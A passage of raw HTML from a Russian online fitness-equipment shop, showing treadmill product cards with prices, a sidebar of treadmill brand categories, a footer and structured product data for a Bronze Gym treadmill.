https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-600x600.png 600w" sizes="auto, (max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24807" data-quantity="1" data-product_id="24807" data-product_sku="f05e2321baea" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24807"></a><a href="/product/begovaya-dorozhka-bronze-gym-t800-lc/?action=asd&id=24807" class="compare button cmsmasters_compare_btn" data-product_id="24807" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24807"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-bronze-gym-t800-lc/?add_to_wishlist=24807" rel="nofollow" data-product-id="24807" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-clear-fit-enjoy-tm-7-25/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-clear-fit-enjoy-tm-7-25/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24807">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-clear-fit-enjoy-tm-7-25/">Беговая дорожка Clear Fit Enjoy TM 7.25</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-clear-fit/" class="cmsmasters_cat_color cmsmasters_cat_663" rel="category tag">Беговые дорожки Clear Fit</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>62991<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-15785 status-publish last instock product_cat-begovye-dorozhki has-post-thumbnail shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/carbon-t606-begovaya-dorozhka/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T606______566fd8984e28a.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 5 - CARBON T606 Беговая дорожка." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T606______566fd8984e28a.png 500w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T606______566fd8984e28a-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T606______566fd8984e28a-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T606______566fd8984e28a-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T606______566fd8984e28a-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T606______566fd8984e28a-360x360.png 360w" sizes="auto, (max-width: 500px) 100vw, 500px" /><img width="383" height="340" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/T606-console-sajt.png" class="attachment-shop_catalog size-shop_catalog" alt="Фото 6 - CARBON T606 Беговая дорожка." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/T606-console-sajt.png 383w, https://fitness-tovar.ru/wp-content/uploads/2018/10/T606-console-sajt-300x266.png 300w" sizes="auto, (max-width: 383px) 100vw, 383px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15785" data-quantity="1" data-product_id="15785" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15785"></a><a href="/product/begovaya-dorozhka-bronze-gym-t800-lc/?action=asd&id=15785" class="compare button cmsmasters_compare_btn" data-product_id="15785" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15785"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-bronze-gym-t800-lc/?add_to_wishlist=15785" rel="nofollow" data-product-id="15785" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/carbon-t606-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/carbon-t606-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15785">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/carbon-t606-begovaya-dorozhka/">CARBON T606 Беговая дорожка</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>63890<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
</ul>
</div>
</section>
</div>
</div>
<!--  Finish Content  -->
<!--  Start Sidebar  -->
<div class="sidebar fl" role="complementary">
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widgettitle">Звоните по любым вопросам, так же Viber и WhatsApp</h3><div class="textwidget custom-html-widget"><div style="font-size: 20pt; text-align: center;"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div>
<br /><br /><p>Рекомендуем <a href="https://fitness-tovar.ru/product-category/begovye-dorozhki/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></p></div></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3 class="widgettitle">Поиск:</h3><div class="search_bar_wrap">
<form role="search" method="get" class="woocommerce-product-search" action="https://fitness-tovar.ru/">
<p class="search_field">
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</p>
<p class="search_button">
<button type="submit" class="cmsmasters_theme_icon_search"></button>
</p>
</form>
</div>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widgettitle">Корзина</h3><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Категории товаров</h3><ul class="product-categories"><li class="cat-item cat-item-1646"><a href="https://fitness-tovar.ru/basketbolnye-stojki/">Баскетбольные стойки</a></li>
<li class="cat-item cat-item-101"><a href="https://fitness-tovar.ru/batuty/">Батуты с сеткой</a></li>
<li class="cat-item cat-item-103 cat-parent current-cat-parent"><a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a><ul class='children'>
<li class="cat-item cat-item-704"><a href="https://fitness-tovar.ru/begovye-dorozhki-adidas/">Беговые дорожки Adidas</a></li>
<li class="cat-item cat-item-689"><a href="https://fitness-tovar.ru/begovye-dorozhki-aerofit/">Беговые дорожки AeroFIT</a></li>
<li class="cat-item cat-item-654"><a href="https://fitness-tovar.ru/begovye-dorozhki-alex/">Беговые дорожки Alex</a></li>
<li class="cat-item cat-item-670"><a href="https://fitness-tovar.ru/begovye-dorozhki-alilife/">Беговые дорожки Alilife</a></li>
<li class="cat-item cat-item-661"><a href="https://fitness-tovar.ru/begovye-dorozhki-alpha-fitness/">Беговые дорожки Alpha Fitness</a></li>
<li class="cat-item cat-item-710"><a href="https://fitness-tovar.ru/begovye-dorozhki-ammity/">Беговые дорожки Ammity</a></li>
<li class="cat-item cat-item-680"><a href="https://fitness-tovar.ru/begovye-dorozhki-applegate/">Беговые дорожки APPLEGATE</a></li>
<li class="cat-item cat-item-632"><a href="https://fitness-tovar.ru/begovye-dorozhki-atemi/">Беговые дорожки ATEMI</a></li>
<li class="cat-item cat-item-684"><a href="https://fitness-tovar.ru/begovye-dorozhki-basic-fitness/">Беговые дорожки BASIC FITNESS</a></li>
<li class="cat-item cat-item-687"><a href="https://fitness-tovar.ru/begovye-dorozhki-bh-fitness/">Беговые дорожки BH Fitness</a></li>
<li class="cat-item cat-item-644"><a href="https://fitness-tovar.ru/begovye-dorozhki-body-sculpture/">Беговые дорожки Body Sculpture</a></li>
<li class="cat-item cat-item-693"><a href="https://fitness-tovar.ru/begovye-dorozhki-bowflex/">Беговые дорожки BOWFLEX</a></li>
<li class="cat-item cat-item-717 current-cat"><a href="https://fitness-tovar.ru/begovye-dorozhki-bronze-gym/">Беговые дорожки Bronze Gym</a></li>
<li class="cat-item cat-item-633"><a href="https://fitness-tovar.ru/begovye-dorozhki-brumer/">Беговые дорожки Brumer</a></li>
<li class="cat-item cat-item-657"><a href="https://fitness-tovar.ru/begovye-dorozhki-carbon-fitness/">Беговые дорожки Carbon Fitness</a></li>
<li class="cat-item cat-item-678"><a href="https://fitness-tovar.ru/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></li>
<li class="cat-item cat-item-663"><a href="https://fitness-tovar.ru/begovye-dorozhki-clear-fit/">Беговые дорожки Clear Fit</a></li>
<li class="cat-item cat-item-742"><a href="https://fitness-tovar.ru/begovye-dorozhki-cybex/">Беговые дорожки Cybex</a></li>
<li class="cat-item cat-item-651"><a href="https://fitness-tovar.ru/begovye-dorozhki-dender/">Беговые дорожки Dender</a></li>
<li class="cat-item cat-item-637"><a href="https://fitness-tovar.ru/begovye-dorozhki-deus/">Беговые дорожки Deus</a></li>
<li class="cat-item cat-item-636"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfc/">Беговые дорожки DFC</a></li>
<li class="cat-item cat-item-669"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfit/">Беговые дорожки Dfit</a></li>
<li class="cat-item cat-item-683"><a href="https://fitness-tovar.ru/begovye-dorozhki-diadora-fitness/">Беговые дорожки Diadora Fitness</a></li>
<li class="cat-item cat-item-665"><a href="https://fitness-tovar.ru/begovye-dorozhki-diamond-fitness/">Беговые дорожки Diamond Fitness</a></li>
<li class="cat-item cat-item-645"><a href="https://fitness-tovar.ru/begovye-dorozhki-domyos/">Беговые дорожки Domyos</a></li>
<li class="cat-item cat-item-722"><a href="https://fitness-tovar.ru/begovye-dorozhki-endurance/">Беговые дорожки Endurance</a></li>
<li class="cat-item cat-item-667"><a href="https://fitness-tovar.ru/begovye-dorozhki-energetics/">Беговые дорожки ENERGETICS</a></li>
<li class="cat-item cat-item-696"><a href="https://fitness-tovar.ru/begovye-dorozhki-eurofit/">Беговые дорожки Eurofit</a></li>
<li class="cat-item cat-item-652"><a href="https://fitness-tovar.ru/begovye-dorozhki-evo-fitness/">Беговые дорожки Evo fitness</a></li>
<li class="cat-item cat-item-666"><a href="https://fitness-tovar.ru/begovye-dorozhki-family/">Беговые дорожки Family</a></li>
<li class="cat-item cat-item-655"><a href="https://fitness-tovar.ru/begovye-dorozhki-ferrum/">Беговые дорожки Ferrum</a></li>
<li class="cat-item cat-item-702"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitex/">Беговые дорожки Fitex</a></li>
<li class="cat-item cat-item-674"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitlux/">Беговые дорожки Fitlux</a></li>
<li class="cat-item cat-item-749"><a href="https://fitness-tovar.ru/begovye-dorozhki-freemotion-fitness/">Беговые дорожки FreeMotion Fitness</a></li>
<li class="cat-item cat-item-745"><a href="https://fitness-tovar.ru/begovye-dorozhki-frevola/">Беговые дорожки FREVOLA</a></li>
<li class="cat-item cat-item-697"><a href="https://fitness-tovar.ru/begovye-dorozhki-horizon/">Беговые дорожки Horizon</a></li>
<li class="cat-item cat-item-631"><a href="https://fitness-tovar.ru/begovye-dorozhki-housefit/">Беговые дорожки HouseFit</a></li>
<li class="cat-item cat-item-1621"><a href="https://fitness-tovar.ru/begovye-dorozhki-hyper-boost/">Беговые дорожки Hyper Boost</a></li>
<li class="cat-item cat-item-694"><a href="https://fitness-tovar.ru/begovye-dorozhki-impulse/">Беговые дорожки Impulse</a></li>
<li class="cat-item cat-item-648"><a href="https://fitness-tovar.ru/begovye-dorozhki-intensor/">Беговые дорожки Intensor</a></li>
<li class="cat-item cat-item-747"><a href="https://fitness-tovar.ru/begovye-dorozhki-intenza-fitness/">Беговые дорожки Intenza Fitness</a></li>
<li class="cat-item cat-item-721"><a href="https://fitness-tovar.ru/begovye-dorozhki-iron-master/">Беговые дорожки Iron Master</a></li>
<li class="cat-item cat-item-662"><a href="https://fitness-tovar.ru/begovye-dorozhki-izhimio/">Беговые дорожки IZHIMIO</a></li>
<li class="cat-item cat-item-672"><a href="https://fitness-tovar.ru/begovye-dorozhki-jkexer/">Беговые дорожки JKExer</a></li>
<li class="cat-item cat-item-729"><a href="https://fitness-tovar.ru/begovye-dorozhki-johnson/">Беговые дорожки JOHNSON</a></li>
<li class="cat-item cat-item-647"><a href="https://fitness-tovar.ru/begovye-dorozhki-k-power/">Беговые дорожки K-Power</a></li>
<li class="cat-item cat-item-675"><a href="https://fitness-tovar.ru/begovye-dorozhki-kampfer/">Беговые дорожки Kampfer</a></li>
<li class="cat-item cat-item-700"><a href="https://fitness-tovar.ru/begovye-dorozhki-key-point/">Беговые дорожки Key Point</a></li>
<li class="cat-item cat-item-643"><a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/">Беговые дорожки KPT</a></li>
<li class="cat-item cat-item-725"><a href="https://fitness-tovar.ru/begovye-dorozhki-kraft-fitness/">Беговые дорожки Kraft Fitness</a></li>
<li class="cat-item cat-item-718"><a href="https://fitness-tovar.ru/begovye-dorozhki-landice/">Беговые дорожки Landice</a></li>
<li class="cat-item cat-item-634"><a href="https://fitness-tovar.ru/begovye-dorozhki-larsen/">Беговые дорожки Larsen</a></li>
<li class="cat-item cat-item-673"><a href="https://fitness-tovar.ru/begovye-dorozhki-laufstein/">Беговые дорожки LAUFSTEIN</a></li>
<li class="cat-item cat-item-679"><a href="https://fitness-tovar.ru/begovye-dorozhki-lehmann-fitness/">Беговые дорожки LEHMANN FITNESS</a></li>
<li class="cat-item cat-item-739"><a href="https://fitness-tovar.ru/begovye-dorozhki-lexco/">Беговые дорожки Lexco</a></li>
<li class="cat-item cat-item-642"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-gear/">Беговые дорожки Life Gear</a></li>
<li class="cat-item cat-item-698"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-span/">Беговые дорожки Life Span</a></li>
<li class="cat-item cat-item-701"><a href="https://fitness-tovar.ru/begovye-dorozhki-livestrong/">Беговые дорожки LIVESTRONG</a></li>
<li class="cat-item cat-item-733"><a href="https://fitness-tovar.ru/begovye-dorozhki-matrix/">Беговые дорожки Matrix</a></li>
<li class="cat-item cat-item-732"><a href="https://fitness-tovar.ru/begovye-dorozhki-mbh-fitness/">Беговые дорожки MBH Fitness</a></li>
<li class="cat-item cat-item-738"><a href="https://fitness-tovar.ru/begovye-dorozhki-motus/">Беговые дорожки Motus</a></li>
<li class="cat-item cat-item-715"><a href="https://fitness-tovar.ru/begovye-dorozhki-nautilus/">Беговые дорожки Nautilus</a></li>
<li class="cat-item cat-item-736"><a href="https://fitness-tovar.ru/begovye-dorozhki-nessfitworld/">Беговые дорожки Nessfitworld</a></li>
<li class="cat-item cat-item-692"><a href="https://fitness-tovar.ru/begovye-dorozhki-nordictrack/">Беговые дорожки NordicTrack</a></li>
<li class="cat-item cat-item-660"><a href="https://fitness-tovar.ru/begovye-dorozhki-optifit/">Беговые дорожки Optifit</a></li>
<li class="cat-item cat-item-668"><a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/">Беговые дорожки Optima Fitness</a></li>
<li class="cat-item cat-item-735"><a href="https://fitness-tovar.ru/begovye-dorozhki-panatta/">Беговые дорожки Panatta</a></li>
<li class="cat-item cat-item-737"><a href="https://fitness-tovar.ru/begovye-dorozhki-precor/">Беговые дорожки PRECOR</a></li>
<li class="cat-item cat-item-664"><a href="https://fitness-tovar.ru/begovye-dorozhki-proform/">Беговые дорожки ProForm</a></li>
<li class="cat-item cat-item-690"><a href="https://fitness-tovar.ru/begovye-dorozhki-proxima/">Беговые дорожки Proxima</a></li>
<li class="cat-item cat-item-746"><a href="https://fitness-tovar.ru/begovye-dorozhki-pulse-fitness/">Беговые дорожки Pulse Fitness</a></li>
<li class="cat-item cat-item-649"><a href="https://fitness-tovar.ru/begovye-dorozhki-raizer/">Беговые дорожки Raizer</a></li>
<li class="cat-item cat-item-681"><a href="https://fitness-tovar.ru/begovye-dorozhki-reebok/">Беговые дорожки REEBOK</a></li>
<li class="cat-item cat-item-659"><a href="https://fitness-tovar.ru/begovye-dorozhki-royal-fitness/">Беговые дорожки Royal Fitness</a></li>
<li class="cat-item cat-item-744"><a href="https://fitness-tovar.ru/begovye-dorozhki-seg/">Беговые дорожки SEG</a></li>
<li class="cat-item cat-item-716"><a href="https://fitness-tovar.ru/begovye-dorozhki-shua/">Беговые дорожки SHUA</a></li>
<li class="cat-item cat-item-658"><a href="https://fitness-tovar.ru/begovye-dorozhki-smooth-fitness/">Беговые дорожки Smooth Fitness</a></li>
<li class="cat-item cat-item-1602"><a href="https://fitness-tovar.ru/begovye-dorozhki-sofia-fitness/">Беговые дорожки Sofia Fitness</a></li>
<li class="cat-item cat-item-708"><a href="https://fitness-tovar.ru/begovye-dorozhki-sole-fitness/">Беговые дорожки Sole Fitness</a></li>
<li class="cat-item cat-item-635"><a href="https://fitness-tovar.ru/begovye-dorozhki-sport-elite/">Беговые дорожки Sport Elite</a></li>
<li class="cat-item cat-item-682"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportop/">Беговые дорожки Sportop</a></li>
<li class="cat-item cat-item-726"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportsart/">Беговые дорожки SportsArt</a></li>
<li class="cat-item cat-item-740"><a href="https://fitness-tovar.ru/begovye-dorozhki-stairmaster/">Беговые дорожки StairMaster</a></li>
<li class="cat-item cat-item-743"><a href="https://fitness-tovar.ru/begovye-dorozhki-star-trac/">Беговые дорожки Star Trac</a></li>
<li class="cat-item cat-item-638"><a href="https://fitness-tovar.ru/begovye-dorozhki-starfit/">Беговые дорожки Starfit</a></li>
<li class="cat-item cat-item-1605"><a href="https://fitness-tovar.ru/begovye-dorozhki-startline/">Беговые дорожки StartLine</a></li>
<li class="cat-item cat-item-734"><a href="https://fitness-tovar.ru/begovye-dorozhki-stex/">Беговые дорожки STEX</a></li>
<li class="cat-item cat-item-639"><a href="https://fitness-tovar.ru/begovye-dorozhki-stingray/">Беговые дорожки Stingray</a></li>
<li class="cat-item cat-item-676"><a href="https://fitness-tovar.ru/begovye-dorozhki-strength-master/">Беговые дорожки Strength Master</a></li>
<li class="cat-item cat-item-677"><a href="https://fitness-tovar.ru/begovye-dorozhki-striale/">Беговые дорожки Striale</a></li>
<li class="cat-item cat-item-646"><a href="https://fitness-tovar.ru/begovye-dorozhki-sundays/">Беговые дорожки Sundays</a></li>
<li class="cat-item cat-item-705"><a href="https://fitness-tovar.ru/begovye-dorozhki-svensson-body-labs/">Беговые дорожки SVENSSON BODY LABS</a></li>
<li class="cat-item cat-item-1622"><a href="https://fitness-tovar.ru/begovye-dorozhki-swollen/">Беговые дорожки Swollen</a></li>
<li class="cat-item cat-item-641"><a href="https://fitness-tovar.ru/begovye-dorozhki-tatverk/">Беговые дорожки Tatverk</a></li>
<li class="cat-item cat-item-713"><a href="https://fitness-tovar.ru/begovye-dorozhki-true-fitness/">Беговые дорожки True Fitness</a></li>
<li class="cat-item cat-item-750"><a href="https://fitness-tovar.ru/begovye-dorozhki-trueform/">Беговые дорожки TrueForm</a></li>
<li class="cat-item cat-item-653"><a href="https://fitness-tovar.ru/begovye-dorozhki-unixfit/">Беговые дорожки UnixFit</a></li>
<li class="cat-item cat-item-640"><a href="https://fitness-tovar.ru/begovye-dorozhki-v-sport/">Беговые дорожки V-Sport</a></li>
<li class="cat-item cat-item-741"><a href="https://fitness-tovar.ru/begovye-dorozhki-vertex/">Беговые дорожки Vertex</a></li>
<li class="cat-item cat-item-731"><a href="https://fitness-tovar.ru/begovye-dorozhki-vision-fitness/">Беговые дорожки Vision Fitness</a></li>
<li class="cat-item cat-item-685"><a href="https://fitness-tovar.ru/begovye-dorozhki-winner-oxygen/">Беговые дорожки Winner/Oxygen</a></li>
<li class="cat-item cat-item-751"><a href="https://fitness-tovar.ru/begovye-dorozhki-woodway/">Беговые дорожки Woodway</a></li>
<li class="cat-item cat-item-730"><a href="https://fitness-tovar.ru/begovye-dorozhki-x-trend/">Беговые дорожки X-Trend</a></li>
<li class="cat-item cat-item-1601"><a href="https://fitness-tovar.ru/begovye-dorozhki-yamaguchi/">Беговые дорожки Yamaguchi</a></li>
<li class="cat-item cat-item-706"><a href="https://fitness-tovar.ru/begovye-dorozhki-zipro-fitness/">Беговые дорожки Zipro Fitness</a></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://fitness-tovar.ru/velotrenazhyory/">Велотренажёры</a></li>
<li class="cat-item cat-item-102"><a href="https://fitness-tovar.ru/spinbajki/">Спин-Байки</a></li>
<li class="cat-item cat-item-1630"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/">Столы для настольного тенниса</a></li>
<li class="cat-item cat-item-105"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/">Эллиптические тренажёры для дома</a></li>
</ul></aside>
</div>
<!--  Finish Sidebar  -->
<a class="sg-popup-id-35254" href="#">Предложите свою цену</a>
</div>
</div>
</div>
<!--  Finish Middle  -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!--  Finish Main  -->
<!--  Start Footer  -->
<p align="center">Информация представленная на сайте носит сугубо информационный характер в том числе: наличие, точные характеристики и цены, не является публичной офертой.</p>
<footer id="footer" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">
<div class="footer_inner">
<div class="footer_in_inner">
<span class="footer_copyright copyright">
<a class="privacy-policy-link" href="https://fitness-tovar.ru/politika-konfidenczialnosti/" rel="privacy-policy">Политика конфиденциальности персональных данных</a> / © 2018-2022 Фитнес Товары профессиональное спортивное фитнес оборудование со скидкой!		</span>
</div>
</div></footer>
<!--  Finish Footer  -->
</div>
<span class="cmsmasters_responsive_width"></span>
<!--  Finish Page  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sports-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
<div class="yith-quick-view-overlay"></div>
<div id=""class="yith-wcqv-wrapper">
<div class="yith-wcqv-main">
<div class="yith-wcqv-head">
<a href="#" class="yith-quick-view-close">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
</svg>
</a>
</div>
<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/fitness-tovar.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0411\u0435\u0433\u043e\u0432\u044b\u0435 \u0434\u043e\u0440\u043e\u0436\u043a\u0438","@id":"https:\/\/fitness-tovar.ru\/begovye-dorozhki\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0411\u0435\u0433\u043e\u0432\u044b\u0435 \u0434\u043e\u0440\u043e\u0436\u043a\u0438 Bronze Gym","@id":"https:\/\/fitness-tovar.ru\/begovye-dorozhki-bronze-gym\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0411\u0435\u0433\u043e\u0432\u0430\u044f \u0434\u043e\u0440\u043e\u0436\u043a\u0430 Bronze Gym T800 LC","@id":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-bronze-gym-t800-lc\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-bronze-gym-t800-lc\/#product","name":"\u0411\u0435\u0433\u043e\u0432\u0430\u044f \u0434\u043e\u0440\u043e\u0436\u043a\u0430 Bronze Gym T800 LC","url":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-bronze-gym-t800-lc\/","description":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c:Bronze Gym\n\u0422\u0438\u043f\u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f\n\u0421\u043a\u043e\u0440\u043e\u0441\u0442\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430\u0434\u043e 18 